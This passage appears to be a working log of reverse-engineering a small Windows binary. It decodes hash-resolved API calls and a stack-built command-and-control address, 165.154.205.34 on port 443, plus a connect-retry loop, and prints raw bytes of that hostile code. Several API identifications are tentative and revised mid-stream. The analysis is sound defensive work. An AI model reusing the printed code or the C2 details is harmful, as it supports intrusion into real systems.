ends? Actually `je 0xb0e` if eax==0 (failure) goes to cleanup/end, which would make sense if it doesn&#x27;t want to log? But maybe K is `CreateFileA`? Let&#x27;s identify via subsequent use. After K, if success, it proceeds to format HTTP request and resolve socket APIs, then writes to log? Let&#x27;s see.

At 0x5a0 onwards:
`33 db xor ebx,ebx`
`85 c0 test eax,eax`
`0f 84 68 05 00 00 je 0xb0e` (jump to end at 0xb0e)
Then at 0x5ac:
`48 8d 85 78 0d 00 00 lea rax,[rbp+0xd78]`
`c7 85 68 0d 00 00 77 36 34 00` writes &quot;w64&quot; at rbp+0xd68
`48 89 44 24 28 mov [rsp+0x28],rax`
`4c 8d 4c 24 60 lea r9,[rsp+0x60]`
`48 8d 44 24 58 lea rax,[rsp+0x58]`
`c7 85 70 0d 00 00 77 73 5f` writes &quot;ws_&quot; at rbp+0xd70
`4c 8d 44 24 68 lea r8,[rsp+0x68]`
`48 89 44 24 20 mov [rsp+0x20],rax`
`48 8d 54 24 48 lea rdx,[rsp+0x48]`
`c7 44 24 68 31 36 35 2e` -&gt; &quot;165.&quot; at rsp+0x68
`48 8d 8d 10 01 00 00 lea rcx,[rbp+0x110]`
`88 5c 24 6c` null at rsp+0x6c
`c7 44 24 60 31 35 34 2e` -&gt; &quot;154.&quot; at rsp+0x60
`88 5c 24 64` null
`c7 44 24 58 32 30 35 2e` -&gt; &quot;205.&quot; at rsp+0x58
`88 5c 24 5c` null
`c7 85 78 0d 00 00 33 34 00 00` -&gt; &quot;34\0&quot; at rbp+0xd78
`88 9d 7c 0d 00 00` null
`c7 45 88 00 00 00 00`?
`88 5d 8c`
`c7 45 80 00 00 00 00`
`88 5d 84`
`c7 44 24 78 00 00 00 00`
`88 5c 24 7c`
`c7 44 24 70 00 00 00 00`
`88 5c 24 74`
`c7 44 24 48 25 73 25 73` -&gt; &quot;%s%s&quot; at rsp+0x48
`c7 44 24 4c 25 73 25 73` -&gt; &quot;%s%s&quot; at rsp+0x4c, forming &quot;%s%s%s%s&quot;
`88 5c 24 50` null
`c7 45 90 25 73 25 73` -&gt; &quot;%s%s&quot; at rbp-0x70? Wait rbp+0x90? `c7 45 90` = [rbp-0x70] due signed -0x70. Hmm local offsets: rbp is after lea; rbp relative. `[rbp+0x90]`? Actually instruction `c7 45 90` uses disp8 0x90 signed = -0x70. So it writes at rbp-0x70. Earlier `mov [rbp+0x90]` used `48 89 85 90 00 00 00` disp32 +0x90; different. The c7 45 90 writes at rbp-0x70. This is format.
`88 5d 94` null.
Then calls rsi (hash J = sprintf?) at 0x68f? Wait:
At 0x5ac sequence, after writing formats:
`ff d6` at 0x68f? Let&#x27;s map. It calls rsi with:
0x670: `48 8d 44 24 70` lea rax,[rsp+0x70]
0x675: `48 89 44 24 28` mov [rsp+0x28],rax
0x67a: `4c 8d 4d 80` lea r9,[rbp-0x80]
0x67e: `48 8d 44 24 78` lea rax,[rsp+0x78]
0x683: `4c 8d 45 88` lea r8,[rbp-0x78]
0x687: `48 89 44 24 20` mov [rsp+0x20],rax
0x68c: `48 8d 54 24 48` lea rdx,[rsp+0x48] (format &quot;%s%s%s%s&quot;)
0x691: `48 8d 8d f0 00 00 00` lea rcx,[rbp+0xf0]
0x698: `ff d6` call rsi
So sprintf(output at rbp+0xf0, format &quot;%s%s%s%s&quot;, arg1 r8=rbp-0x78 (empty string?), arg2 r9=rbp-0x80 (empty string?), arg3=[rsp+0x20]=rsp+0x78 (empty), arg4=[rsp+0x28]=rsp+0x70 (empty)). Wait all are empty strings? That doesn&#x27;t make sense. Let&#x27;s see the strings:
- At rsp+0x68 = &quot;165.&quot; etc, rsp+0x60 = &quot;154.&quot;, rsp+0x58 = &quot;205.&quot;, rbp+0xd78 = &quot;34&quot;, rbp+0xd68 = &quot;w64&quot;, rbp+0xd70=&quot;ws_&quot;.
They set pointers:
rax = rbp+0xd78 -&gt; &quot;34&quot;
[rsp+0x28] = rax (arg4)
r9 = rsp+0x60 -&gt; &quot;154.&quot;
rax = rsp+0x58 -&gt; &quot;205.&quot;
r8 = rsp+0x68 -&gt; &quot;165.&quot;
[rsp+0x20] = rax (arg3)
rdx = rsp+0x48 -&gt; format &quot;%s%s%s%s&quot;
rcx = rbp+0xf0 -&gt; output
call rsi = sprintf
So output = &quot;165.&quot; + &quot;154.&quot; + &quot;205.&quot; + &quot;34&quot; = &quot;165.154.205.34&quot;? Wait order: format &quot;%s%s%s%s&quot;: arg1 r8 = rsp+0x68 = &quot;165.&quot;; arg2 r9 = rsp+0x60 = &quot;154.&quot;; arg3 = rsp+0x58 = &quot;205.&quot;; arg4 = rbp+0xd78 = &quot;34&quot;. Result &quot;165.154.205.34&quot;. Ah that&#x27;s an IP address! Why format pieces to obfuscate? So output at rbp+0xf0 = &quot;165.154.205.34&quot;. Good.

Wait the strings set at rsp+0x68/0x60/0x58 are &quot;165.&quot;, &quot;154.&quot;, &quot;205.&quot;, and rbp+0xd78 &quot;34&quot;. But note memory order: rsp+0x58 &quot;205.&quot;; rsp+0x60 &quot;154.&quot;; rsp+0x68 &quot;165.&quot;; so yes concatenation &quot;165.154.205.34&quot;. That&#x27;s a C2 IP.

Next:
0x69a? `4c 8d 8d f0 00 00 00 lea r9,[rbp+0xf0]`
`4c 8d 85 10 01 00 00 lea r8,[rbp+0x110]`
`48 8d 55 90 lea rdx,[rbp-0x70]`
`48 8d 8d b0 00 00 00 lea rcx,[rbp+0xb0]`
`ff d6` call sprintf
So sprintf output at rbp+0xb0 with format at rbp-0x70 = &quot;%s%s&quot; (written earlier), arg1 r8 = rbp+0x110, arg2 r9 = rbp+0xf0. What is rbp+0x110? Not initialized? At 0x6a? Earlier `lea rcx,[rbp+0x110]` before first sprintf? Wait at 0x5? `48 8d 8d 10 01 00 00` at 0x5f? Let&#x27;s check: In the setup, at 0x5f? `48 8d 8d 10 01 00 00` is `lea rcx,[rbp+0x110]` used as destination for first sprintf? Let&#x27;s map 0x5ac-0x670 precisely:

0x5ac: 48 8d 85 78 0d 00 00 lea rax,[rbp+0xd78]
0x5b3: c7 85 68 0d 00 00 77 36 34 00 mov dword [rbp+0xd68], &#x27;w64\0&#x27;? Actually writes &quot;w64\0&quot; at 0xd68.
0x5bd: 48 89 44 24 28 mov [rsp+0x28],rax
0x5c2: 4c 8d 4c 24 60 lea r9,[rsp+0x60]
0x5c7: 48 8d 44 24 58 lea rax,[rsp+0x58]
0x5cc: c7 85 70 0d 00 00 77 73 5f mov dword [rbp+0xd70], &quot;ws_&quot;
0x5d6: 4c 8d 44 24 68 lea r8,[rsp+0x68]
0x5db: 48 89 44 24 20 mov [rsp+0x20],rax
0x5e0: 48 8d 54 24 48 lea rdx,[rsp+0x48]
0x5e5: c7 44 24 68 31 36 35 2e mov dword [rsp+0x68], &quot;165.&quot;
0x5ee: 48 8d 8d 10 01 00 00 lea rcx,[rbp+0x110]
0x5f5: 88 5c 24 6c mov [rsp+0x6c],bl
0x5f9: c7 44 24 60 31 35 34 2e mov dword [rsp+0x60], &quot;154.&quot;
0x602: 88 5c 24 64 mov [rsp+0x64],bl
0x606: c7 44 24 58 32 30 35 2e mov dword [rsp+0x58], &quot;205.&quot;
0x60f: 88 5c 24 5c mov [rsp+0x5c],bl
0x613: c7 85 78 0d 00 00 33 34 00 00 mov dword [rbp+0xd78], &quot;34\0\0&quot;
0x61d: 88 9d 7c 0d 00 00 mov [rbp+0xd7c],bl
0x623: c7 45 88 00 00 00 00 mov dword [rbp-0x78],0
0x62a: 88 5d 8c mov [rbp-0x74],bl
0x62d: c7 45 80 00 00 00 00 mov dword [rbp-0x80],0
0x634: 88 5d 84 mov [rbp-0x7c],bl
0x637: c7 44 24 78 00 00 00 00 mov dword [rsp+0x78],0
0x640: 88 5c 24 7c mov [rsp+0x7c],bl
0x644: c7 44 24 70 00 00 00 00 mov dword [rsp+0x70],0
0x64d: 88 5c 24 74 mov [rsp+0x74],bl
0x651: c7 44 24 48 25 73 25 73 mov dword [rsp+0x48], &quot;%s%s&quot;
0x65a: c7 44 24 4c 25 73 25 73 mov dword [rsp+0x4c], &quot;%s%s&quot; -&gt; overlaps to &quot;%s%s%s%s&quot;? Let&#x27;s see: at 0x48 dword bytes 25 73 25 73, at 0x4c dword 25 73 25 73, null at 0x50. Combined from 0x48: &quot;%s%s%s%s&quot; (8 chars) yes.
0x663: 88 5c 24 50 mov [rsp+0x50],bl
0x667: c7 45 90 25 73 25 73 mov dword [rbp-0x70], &quot;%s%s&quot;
0x66e: 88 5d 94 mov [rbp-0x6c],bl
0x671: ff d6 call rsi

Wait I may have shifted: There is no `lea rcx,[rbp+0xf0]` at 0x691? The first sprintf at 0x671 uses rcx set at 0x5ee to [rbp+0x110]? Let&#x27;s re-evaluate exact addresses after 0x650:
Hex 00000650: 44 24 4c 25 73 25 73 88 5c 24 50 c7 45 90 25 73
00000660: 25 73 88 5d 94 ff d6 48 8d 44 24 70 48 89 44 24
00000670: 28 4c 8d 4d 80 48 8d 44 24 78 4c 8d 45 88 48 89
00000680: 44 24 20 48 8d 54 24 48 48 8d 8d f0 00 00 00 ff
00000690: d6 4c 8d 8d f0 00 00 00 4c 8d 85 10 01 00 00 48
000006a0: 8d 55 90 48 8d 8d b0 00 00 00 ff d6 b9 02 02 00
000006b0: 00 48 8d 95 70 07 00 00 ff 95 a0 00 00 00 85 c0

So:
0x651: mov dword [rsp+0x48], &quot;%s%s&quot;
0x65a: mov dword [rsp+0x4c], &quot;%s%s&quot;
0x663: mov [rsp+0x50], bl
0x667: mov dword [rbp-0x70], &quot;%s%s&quot;
0x66e: mov [rbp-0x6c], bl
0x671: call rsi
But rcx was set at 0x5ee to [rbp+0x110]. Is that right? Let&#x27;s see before 0x651, the 0x5ee instruction was `48 8d 8d 10 01 00 00` = lea rcx,[rbp+0x110]. Yes. rdx = [rsp+0x48] format &quot;%s%s%s%s&quot;, r8=[rsp+0x68] &quot;165.&quot;, r9=[rsp+0x60] &quot;154.&quot;, stack arg3=[rsp+0x58] &quot;205.&quot;, stack arg4=[rsp+0x28]=rbp+0xd78 &quot;34&quot;. So output at rbp+0x110 = &quot;165.154.205.34&quot;. Great.

Then at 0x673:
0x673: lea rax,[rsp+0x70]
0x678: mov [rsp+0x28],rax
0x67d: lea r9,[rbp-0x80]
0x681: lea rax,[rsp+0x78]
0x686: lea r8,[rbp-0x78]
0x68a: mov [rsp+0x20],rax
0x68f: lea rdx,[rsp+0x48] format &quot;%s%s%s%s&quot;
0x694: lea rcx,[rbp+0xf0]
0x69b: call rsi
This builds another string at rbp+0xf0 from four empty strings (rbp-0x78, rbp-0x80, rsp+0x78, rsp+0x70). All are empty; so output = empty string. Why? Those locals likely are placeholders for optional URL/user-agent? But set to zero. Actually they might be &quot;host&quot;, &quot;path&quot; built later? Wait they are zeroed but used immediately; likely they intended something but output empty. Could be decoy? Hmm.

Then at 0x69e:
0x69e: lea r9,[rbp+0xf0] (empty string)
0x6a5: lea r8,[rbp+0x110] (IP &quot;165.154.205.34&quot;)
0x6ac: lea rdx,[rbp-0x70] format &quot;%s%s&quot;
0x6b3: lea rcx,[rbp+0xb0]
0x6ba: call rsi
Output at rbp+0xb0 = &quot;165.154.205.34&quot; + &quot;&quot; = &quot;165.154.205.34&quot;. So host string is IP.

Then at 0x6bc:
`b9 02 02 00 00 mov ecx,0x202`
`48 8d 95 70 07 00 00 lea rdx,[rbp+0x770]`
`ff 95 a0 00 00 00 call [rbp+0xa0]` -&gt; hash A=0x006b8029, likely `WSAStartup`. WSAStartup(wVersionRequested=0x202, LPWSADATA lpWSAData=&amp;buf). Yes A is WSAStartup. Then test eax, jne error -&gt; if nonzero jump 0xb0e.
Then:
`8d 53 01 lea edx,[rbx+1]` with ebx=0? Wait at 0x5a1 `xor ebx,ebx`; after operations ebx may still 0? Calls to sprintf may clobber? rbx is callee-saved, so remains 0. Thus edx=1.
`45 33 c9 xor r9d,r9d`
`89 54 24 28 mov [rsp+0x28],edx` (arg6? 1)
`8d 4b 02 lea ecx,[rbx+2]` = 2
`44 8d 43 06 lea r8d,[rbx+6]` = 6
`89 5c 24 20 mov [rsp+0x20],ebx` = 0
`ff d7 call rdi` (rdi = result F? Wait rdi overwritten at 0x4e6 = hash 0x5fc8d902? Actually rdi = F? Let&#x27;s recalc registers after 0x4e6: rdi = result of hash 0x5fc8d902. Yes.)
So call `socket(AF_INET=2, SOCK_STREAM=1, IPPROTO_TCP=6, ...?)`? x64 args: rcx=2, rdx=1, r8=6, r9=0, stack args 0 and 1? Socket takes 3 args only; extra ignored. Good: `socket(2,1,6)`.

Then `48 8b f8 mov rdi,rax` overwrites rdi with socket handle, test rax, je error.
Then at 0x6e9:
`48 8d 8d b0 00 00 00 lea rcx,[rbp+0xb0]` host string
`c7 85 80 00 00 00 02 00 01 bb` writes sockaddr? Wait `c7 85 80 00 00 00 02 00 01 bb` = dword at [rbp+0x80] = 0xbb010002. That&#x27;s bytes 02 00 01 bb -&gt; family AF_INET (2), port? Network order port 0xbb01? Actually sockaddr_in: sin_family 2 bytes (02 00), sin_port 2 bytes. Stored little endian dword 0xbb010002 means bytes 02 00 01 bb. So sin_port bytes 01 bb = network-order 0x01bb = port 443 (0x01BB = 443). Yes port 443. Then `41 ff d5 call r13` (r13 = hash 0x803428a9) with rcx=host string, rdx=?? Wait call at 0x6f4? Let&#x27;s see:
0x6e9 lea rcx,[rbp+0xb0]
0x6ed c7 85 80 00 00 00 02 00 01 bb
0x6f? 41 ff d5 call r13
But rdx? At this point rdx may be from previous sprintf? Need inspect: `41 ff d5` at 0x6f? The sequence:
0x6e4? Let&#x27;s map 0x6d? Hex:
000006d0: 8d 4b 02 44 8d 43 06 89 5c 24 20 ff d7 48 8b f8
000006e0: 48 85 c0 0f 84 26 04 00 00 48 8d 8d b0 00 00 00
000006f0: c7 85 80 00 00 00 02 00 01 bb 41 ff d5 48 85 c0
00000700: 75 0c 48 8d 8d b0 00 00 00 41 ff d4 eb 09 48 8b
00000710: 40 18 48 8b 08 8b 01 89 85 84 00 00 00 41 bc 10
00000720: 00 00 00 eb 0b b9 10 27 00 00 ff 15 d0 0c 00 00
00000730: 45 8b c4 48 8d 95 80 00 00 00 48 8b cf 41 ff d6

At 0x6e9 lea rcx,[rbp+0xb0] (host name)
0x6f0 c7 85 80 00 00 00... writes sockaddr
0x6fa 41 ff d5 call r13
But r13 = result of hash 0x803428a9; likely `gethostbyname`. Args: rcx=hostname. Yes `gethostbyname(host)`. It then tests rax; if nonzero, at 0x700 `75 0c` jump to 0x70e? Actually `test rax; jne 0x70e`? Let&#x27;s see 0x6fc `48 85 c0`, 0x6ff `75 0c` -&gt; 0x70d? If hostent found, skip. Else `lea rcx,[host]; call r12` (r12 = hash 0x4d7b1e12) likely `inet_addr(host)` to convert IP string. Then `eb 09` jump to 0x71b. If gethostbyname success:
0x70d? `48 8b 40 18 mov rax,[rax+0x18]` (hostent-&gt;h_addr_list)
0x711 `48 8b 08 mov rcx,[rax]` (first address pointer)
0x714 `8b 01 mov eax,[rcx]` (IPv4 address)
0x716 `89 85 84 00 00 00 mov [rbp+0x84],eax` store in sockaddr sin_addr
Then at 0x71c `41 bc 10 00 00 00 mov r12d,0x10`
0x722 `eb 0b jmp 0x72f`
Else branch:
0x724 `b9 10 27 00 00 mov ecx,0x2710` (10000 ms)
0x729 `ff 15 d0 0c 00 00 call [rip+0xcd0]` = call [0x1400]? Wait IAT? At 0x1400? But .pdata? Actually 0x729 relative to 0x72f + 0xcd0 = 0x13ff? Maybe import address? At file 0x1400 is zero? Hmm no. Let&#x27;s compute: instruction at 0x729 ff 15 d0 0c 00 00, next 0x72f, target 0x72f + 0xcd0 = 0x13ff. Data at 0x13ff maybe zero. But this is .pdata raw? Wait .pdata 0x1000-0x11ff, beyond 0x1200 file zeros. At 0x1400? The hex dump only up to 0x11f0, so 0x13ff not included? But file size likely 0x1200? The given dump ends 0x11ff. There is no 0x1400. Yet relocation maybe pointer to IAT? Hmm perhaps address calculation target from 0x72f is 0x13ff? Let&#x27;s compute again: 0x72f + 0xcd0 = 0x13ff. That&#x27;s beyond file. Could be call [rip+0xcd0] to a pointer stored at 0x13ff; but not present. Maybe because section .rdata at 0x2000 and IAT at 0x2000, but RIP relative to 0x72f + 0xcd0 = 0x13ff not 0x2000. Wait if instruction at 0x729, next 0x72f; +0xcd0 = 0x13ff (not 0x2000). Hmm maybe it&#x27;s `call [rip+0xcd0]` where address 0x13ff, but file size 0x1200. Could be .text raw size 0xa00 from 0x400 to 0xdff, .rdata at 0xe00-0xfff, .pdata at 0x1000-0x11ff, then file ends 0x1200. The given dump ends 0x11ff. So target 0x13ff out of bounds. Did I misread displacement? Bytes `ff 15 d0 0c 00 00` at 0x729, target = 0x72f+0xcd0=0x13ff. Not mapped. Unless section .text raw size maybe 0xa00 starts 0x400 -&gt; 0xdff, but .rdata raw pointer 0xe00, .pdata raw pointer 0x1000; 0x13ff not. Could the dump not include a section? It includes only up to 0x11ff, but file size maybe 0x13ff? Hmm the prompt says complete contents. At 0x1000 `.pdata` and zero from 0x1100 to 0x11ff. Maybe there is no 0x1200. So this call target is weird. Wait maybe instruction is at 0x72b? Let&#x27;s recalc: hex line 0x720: `00 00 00 eb 0b b9 10 27 00 00 ff 15 d0 0c 00 00`
Offsets:
0x720 00
0x721 00
0x722 00
0x723 eb
0x724 0b
0x725 b9
0x726 10
0x727 27
0x728 00
0x729 00
0x72a ff
0x72b 15
0x72c d0
0x72d 0c
0x72e 00
0x72f 00
So `ff 15 d0 0c 00 00` begins at 0x72a, next 0x730, target 0x730+0xcd0=0x1400. Ah right. At 0x1400? Not in dump, but maybe IAT at RVA 0x2000? Wait file offset 0x1400 would be RVA? .data? No. Hmm maybe the call is to a pointer in .rdata at file 0x1400 but dump truncated? The dump ends 0x11f0, so no. But perhaps the hex dump is not complete? It says complete. Could be section .rdata raw pointer maybe 0x1200 not 0xe00? Let&#x27;s recheck .rdata header pointer. At 0x200: `00 02 00 00`? It said:
0x1f0: 2e 72 64 61 74 61 00 00 be 01 00 00 00 20 00 00
0x200: 00 02 00 00 00 0e 00 00 00 00 00 00 00 00 00 00
0x210: 00 00 00 00 40 00 00 40
So PointerToRawData at 0x204 = 00 0e 00 00 = 0xe00. yes.
At 0x200 SizeOfRawData = 00 02 00 00 = 0x200. So file 0xe00-0xfff.

Then .pdata at 0x1000-0x11ff. File ends 0x1200.

But call target 0x1400 is outside. Maybe it&#x27;s not RIP-relative? `ff 15` is call qword ptr [rip+disp32]. At runtime, RIP in loaded image = image base + RVA 0x1730? Wait code RVA is 0x1000, file 0x400 =&gt; RVA = file offset + 0xc00? Actually file 0x400 -&gt; RVA 0x1000, so file 0x72a -&gt; RVA 0x172a. Next RVA 0x1730. Target RVA = 0x1730 + 0xcd0 = 0x2400. Ah! I was using file offsets, but RIP-relative displacements are based on RVA, not file offset. The code at RVA 0x172a, target RVA 0x2400. That is in .rdata (VA 0x2000, size 0x1be) at offset 0x400. In file, RVA 0x2400 -&gt; file offset 0x2400 - 0x2000 + 0xe00 = 0xc00. At file 0xc00? Hex at 0xc00? `0f b7 14 01 41 8b 4a 1c...` not pointer. Wait .rdata file range 0xe00-0xfff, RVA 0x2000-0x21be. RVA 0x2400 is beyond .rdata, in .pdata? .pdata VA 0x3000, so 0x2400 isn&#x27;t mapped. Hmm let&#x27;s compute RVA mapping properly: .text file 0x400 -&gt; RVA 0x1000. So file 0x72a -&gt; RVA 0x172a. Next RVA 0x1730. +0xcd0 = 0x2400. That is gap between .rdata (0x2000-0x21be) and .pdata (0x3000). Not mapped. So maybe displacement target is a table at RVA 0x2400? Not within dump. Could be IAT? Hmm.

Wait maybe code at file 0x72a is not call but `ff 15 d0 0c 00 00`; target RVA 0x2400. There is no data at RVA 0x2400. Could be `call qword ptr [rip+0xcd0]` but the pointer table should be at file 0x1000+? Let&#x27;s compute file offset for RVA 0x2400 if mapped by headers? No section. But maybe .rdata raw size is 0x200 but virtual size 0x1be, so RVA gap 0x21be-0x2fff. Not.

Could be I misread relative displacement: `d0 0c 00 00` = 0xcd0 yes. Maybe call is at RVA 0x172b? Still 0x2400. Hmm.

Let&#x27;s identify this as `Sleep(10000)`? The call is in else branch after gethostbyname failure? Wait branch: if gethostbyname succeeds, store first addr; else branch at 0x724 sets ecx=0x2710 and calls [0x1400 file/RVA 0x2400], then... There&#x27;s no error handling? This might be `Sleep(10000)` imported? But there is no import. Could be an indirect call to some resolved API stored in a table? Let&#x27;s examine code: after `cmp ...; jne ...`, it may be `call [rbp+?]` but no. Actually `ff 15 d0 0c 00 00` is indirect call through pointer at RVA 0x2400, which might be the IAT in an appended section not in dump? Hmm.

Maybe I should not overfocus; likely gethostbyname failure path sleeps and retries? Wait no loop here. Could be a call to `__imp_Sleep` or `GetTickCount`? But no imports. However `.rdata` maybe contains import table with RVA 0x216c? Data dir import RVA 0x216c. Wait .rdata VA 0x2000, import table at 0x216c. Import descriptor there. It may import `Sleep` from KERNEL32.dll. The IAT could be at 0x2000 or 0x2400? The IAT directory perhaps RVA 0x2000? Let&#x27;s see data directory at 0x1a8 = 0x2000 size 0x10 maybe IAT. Then RVA 0x2400 not.

But import table at RVA 0x216c likely includes only Sleep? At file offset for RVA 0x216c = 0x216c - 0x2000 + 0xe00 = 0xf6c. At file 0xf6c bytes? Let&#x27;s look at hex around 0xf60: `19 54 05 00 19 34 04 00 19 12 15 e0 98 21 00 00 00 00 ...`. At 0xf6c? Let&#x27;s map .rdata raw. RVA 0x2000 corresponds file 0xe00. So RVA 0x216c file 0xf6c. At 0xf60 row:
0xf60: 19 54 05 00 19 34 04 00 19 12 15 e0 98 21 00 00
0xf70: 00 00 00 00 00 00 00 00 b0 21 00 00 00 20 00 00 ...
At file 0xf6c = 98 21 00 00? Let&#x27;s index: 0xf60 bytes 0-15:
f60 19
f61 54
f62 05
f63 00
f64 19
f65 34
f66 04
f67 00
f68 19
f69 12
f6a 15
f6b e0
f6c 98
f6d 21
f6e 00
f6f 00
f70 00
...
At 0xf6c dword = 0x00002198. That&#x27;s not import descriptor (which would begin OriginalFirstThunk, TimeDateStamp, ForwarderChain, Name, FirstThunk). Actually import descriptor at 0x216c should have 20 bytes. Here 98 21 00 00 = RVA 0x2198? Could be OriginalFirstThunk = 0x2198? Then next dword at 0x2170 = 0; Forwarder 0; Name maybe 0x21b0? Let&#x27;s parse: at file 0xf6c (RVA 0x216c):
- dword 0x00002198 (OriginalFirstThunk RVA)
- dword 0x00000000 (TimeDateStamp)
- dword 0x00000000? Wait file 0xf70: 00 00 00 00; yes.
- dword at 0xf74? file 0xf74 = 00 00 00 00? Actually bytes f70-f77 = 00 00 00 00 00 00 00 00; then f78 b0 21 00 00 = 0x21b0. Let&#x27;s map:
0xf6c: 98 21 00 00 -&gt; OriginalFirstThunk=0x2198
0xf70: 00 00 00 00 -&gt; TimeDateStamp=0
0xf74: 00 00 00 00 -&gt; ForwarderChain=0
0xf78: b0 21 00 00 -&gt; Name RVA=0x21b0 (&quot;KERNEL32.dll&quot; probably at RVA 0x21b0)
0xf7c: 00 20 00 00 -&gt; FirstThunk=0x2000
0xf80: 00 00 00 00... So import table is at 0x216c; it imports something with IAT at RVA 0x2000. The name RVA 0x21b0 file offset f b0? Let&#x27;s see file 0xfb0: `4b 45 52 4e 45 4c 33 32 2e 64 6c 6c 00...` = &quot;KERNEL32.dll&quot; at RVA 0x21b0. Yes. The thunk data at RVA 0x2198 file 0xf98: `a8 21 00 00 00 00 00 00` maybe import name RVA 0x21a8? At file 0xf98: `a8 21 00 00 00 00 00 00`; at RVA 0x21a8 file 0xfa8: `a7 05 53 6c 65 65 70 00` = hint 0x05a7 + &quot;Sleep&quot;. Yes imports Sleep. The FirstThunk RVA 0x2000 corresponds file 0xe00 (IAT entry containing pointer to Sleep after load). So the `call [rip+0xcd0]` target RVA 0x2400 is not IAT. Wait maybe at runtime the instruction is `call qword ptr [rip+0xcd0]` RVA 0x2400. But IAT is at RVA 0x2000. Could displacement be 0x8d0? Let&#x27;s recompute: bytes `d0 0c` = 0xcd0. Hmm.

Maybe instruction position is RVA 0x172a, target 0x172f? Wait RIP-relative effective address uses next instruction; we did. RVA 0x1730+0xcd0=0x2400. If target were IAT at 0x2000, displacement = -0x730 = 0xfffff8d0; bytes d0 f8 ff ff. Given bytes d0 0c 00 00. So no.

Could be call to an internal function at RVA 0x2400 that is not in dump because file offset? RVA 0x2400 would map to file offset 0x2400 - 0x2000 + 0xe00 = 0xc00 if section mapping .rdata with VA 0x2000 raw 0xe00. But .rdata virtual size 0x1be, so RVA 0x2400 exceeds. However section VirtualSize maybe 0x? Let&#x27;s double-check second section VirtualSize. At 0x1f8 bytes `be 01 00 00` = 0x1be. Yes. SizeOfRawData 0x200. So only to 0x21be.
If RVA 0x2400 is in the gap? PE loader maps .rdata up to aligned max? Virtual size 0x1be aligned to 0x1000; .rdata occupies 0x2000-0x2fff. So RVA 0x2400 is within mapped .rdata page, zero-filled beyond raw data. The call would call a zero pointer? Unless the section raw size was larger? It could be a pointer placed at RVA 0x2400 but not in dump? Hmm.

Wait the `call [rip+0xcd0]` target is 0x2400, which is within .rdata&#x27;s virtual page (0x2000-0x2fff), but not file data. Could be the IAT? Data directory IAT at 0x2000? The value at RVA 0x2400 would be zero because raw data only 0x200 bytes. So invalid. Maybe I miscomputed RVA of code. Code raw 0x400 maps to RVA .text VA 0x1000. Yes. File 0x72a -&gt; RVA 0x172a. Correct.

Could the call actually be at file 0x728? `b9 10 27 00 00` from 0x724? Let&#x27;s recount: at 0x720 line:
`00 00 00 eb 0b b9 10 27 00 00 ff 15 d0 0c 00 00`
Maybe code at 0x723 = `eb 0b` jump +0xb from 0x725 =&gt; 0x730. Then `b9 10 27 00 00` at 0x725 mov ecx,0x2710. `ff 15 d0 0c 00 00` at 0x72a. Yes.

Maybe `call [rip+0xcd0]` target = 0x730 + 0xcd0 = 0x1400? Wait if RIP is relative to beginning of next instruction in file offset, not RVA? CPU uses virtual addresses; at runtime code at image base + RVA 0x172a. So target image base + 0x2400. Correct. If it were file offset 0x72a at runtime? No.

Let&#x27;s see if there is a function at RVA 0x2400? Not in provided dump. But maybe data at 0xe00 corresponds RVA 0x2000 and at 0xc00 corresponds RVA 0x1800? Wait mapping: file 0xc00 is in .text? .text raw starts 0x400, size 0xa00, so file 0xc00-0xdff is within .text raw! Wait .text raw size is 0xa00 from 0x400 to 0xdff. Yes! Code at file 0xc00-0xdff is within .text, mapped RVA 0x1800-0x19ff. Our disassembly at 0xc00-0xc30 belongs to text. At 0xc00: `0f b7 14 01...` is part of resolver. Then zeros to 0xdff. So .text extends to file 0xdff. .rdata at 0xe00. Good.

Target RVA 0x2400 is within .rdata VM but no raw data (beyond 0x21be). Could be call to IAT entry at 0x2400? Not.

Maybe section header .rdata VirtualAddress is 0x2000 and raw ptr 0xe00. If IAT at RVA 0x2000, call target 0x2400 no.

Could `call [rip+0xcd0]` be an anti-analysis / misdisassembly branch that never executes? It&#x27;s in gethostbyname failure path? Let&#x27;s see: At 0x6fa call r13 (gethostbyname). Test rax, jne 0x70d (success). Else path:
- lea rcx, host
- call r12 (inet_addr)
- jmp 0x71b
Where is Sleep? Wait we may have misread branch. Let&#x27;s lay 0x700-0x730:

0x700: 75 0c jne 0x70e
0x702: 48 8d 8d b0 00 00 00 lea rcx,[rbp+0xb0]
0x709: 41 ff d4 call r12
0x70c: eb 09 jmp 0x717
0x70e: 48 8b 40 18 mov rax,[rax+0x18]
0x712: 48 8b 08 mov rcx,[rax]
0x715: 8b 01 mov eax,[rcx]
0x717: 89 85 84 00 00 00 mov [rbp+0x84],eax
0x71d: 41 bc 10 00 00 00 mov r12d,0x10
0x723: eb 0b jmp 0x730
0x725: b9 10 27 00 00 mov ecx,0x2710
0x72a: ff 15 d0 0c 00 00 call [rip+0xcd0]
0x730: 45 8b c4 mov r8d,r12d
0x733: 48 8d 95 80 00 00 00 lea rdx,[rbp+0x80] (sockaddr)
0x73a: 48 8b cf mov rcx,rdi (socket)
0x73d: 41 ff d6 call r14 (hash 0x6174a599) likely connect

Wait if success path goes to 0x70e, else 0x702, both then converge at 0x717, then 0x723 jumps over Sleep. So Sleep call at 0x72a is unreachable? Actually 0x723 jmp 0x730 always skips it. So the Sleep call block is dead code inserted? Maybe jump displacement at 0x723 `eb 0b` from 0x725 to 0x730, skipping 0x725-0x72f. So yes dead code, never executed. It calls Sleep(10000) if reached, but no path reaches it. This may be compiler-generated unreachable code or padding? It doesn&#x27;t matter. But target 0x2400 may be IAT for Sleep? Wait IAT is at 0x2000 not 0x2400. Hmm but a dead call anyway.

Then at 0x730:
mov r8d,r12d ; namelen=16
lea rdx,[rbp+0x80] ; sockaddr
mov rcx,rdi ; socket
call r14 ; hash 0x6174a599, likely connect
Test? `85 c0`? Let&#x27;s check after 0x73d: hex at 0x740 `85 c0 75 e1 4c 8d...` yes at 0x740 `85 c0` test eax,eax; `75 e1` jne 0x723? Wait if connect fails, jumps back to 0x723? That would be retry loop with Sleep at 0x725! Ah! Let&#x27;s re-evaluate: 0x740 test eax,eax; 0x742 `75 e1` jne 0x725 (not 0x723). Target: next 0x744 + 0xffffffe1 = 0x725. Yes! So on connect failure, it goes to Sleep(10000) and then retries connect (0x730). Great. On success, falls through. So Sleep import used. And call target for Sleep maybe [rip+0xcd0] = RVA 0x2400? But IAT at 0x2000. Wait maybe IAT at RVA 0x2000; call [rip+0x8d0]? Hmm. Let&#x27;s recalc effective RVA from instruction at 0x172a to 0x2400; maybe IAT is at 0x2400 because import FirstThunk at RVA 0x2400? Let&#x27;s reparse import descriptor at RVA 0x216c: FirstThunk might be 0x2400? At file 0xf7c bytes `00 20 00 00`? Could be 0x2000. But maybe I misaligned import descriptor: at file 0xf6c 